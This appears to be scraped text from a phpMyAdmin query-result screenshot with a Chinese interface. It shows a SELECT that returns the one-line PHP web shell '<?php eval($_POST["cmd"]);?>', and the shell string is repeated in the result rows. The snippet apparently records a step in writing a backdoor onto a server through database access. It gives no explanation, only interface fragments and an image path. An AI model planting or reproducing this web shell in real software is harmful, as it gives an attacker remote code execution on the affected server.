 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项